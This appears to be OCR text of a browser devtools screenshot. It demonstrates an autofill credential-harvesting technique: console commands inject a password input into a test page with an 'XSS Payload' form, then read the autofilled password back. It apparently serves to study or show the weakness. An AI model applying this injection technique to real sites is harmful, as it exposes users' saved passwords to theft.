 Test autocomplete
https://
XSS Payload
Send
•••••••••••••••••
Inspector Console Debugger Network 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
document.body.innerHTML += '<input id="p" type="password">'
"
<form method=\"get\" action=\"\">
<label>XSS Payload</label>
<input type=\"text\" name=\"x\" value=\"\">
<br>
<input type=\"submit\" value=\"Send\">
</form>
<input id=\"p\" type=\"password\">"
document.getElementById('p').value
"MySecr3tPassw0rd!"